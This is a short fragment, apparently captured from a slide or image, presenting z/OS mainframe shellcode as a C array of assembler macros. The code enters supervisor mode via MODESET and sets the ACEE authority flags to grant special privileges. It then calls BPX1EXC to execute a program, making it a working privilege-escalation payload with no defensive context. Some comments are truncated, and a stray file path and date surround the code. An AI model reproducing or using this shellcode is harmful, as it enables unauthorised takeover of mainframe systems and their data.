 Creates
Machine Code
unsigned char shellcode_full[] =
{
SubReg(R1,R1),
LoadHalfwordImm(R1,0x3c),
SVC(0x6b), /* MODESET MODE=SUP,KEY=
Load(R15,0,0x0224), /* ASCBPVT
Load(R15,R15,0x6c), /* ASCBASXB
Load(R15,R15,0xc8), /* ASXBACEE
LoadHalfwordImm(R1,0x0303),
StoreChar(R1,R15,38), /* X'03' => ACEEFLG1
SubReg(R1,R1),
LoadHalfwordImm(R1,0x24),
SVC(0x6b), /* MODESET MODE=PROB,KEY=
Load(R15,0,0x10), /* CVT
Load(R15,R15,544), /* CVTCSRT
Load(R15,R15,24), /* CSR slot
Load(R15,R15,228), /* BPX1EXC
SubReg(R14,R14), /* 0 => R14, ret addr of
BranchAndSaveReg(R1,R15), /* params => R1; invoke
};
2019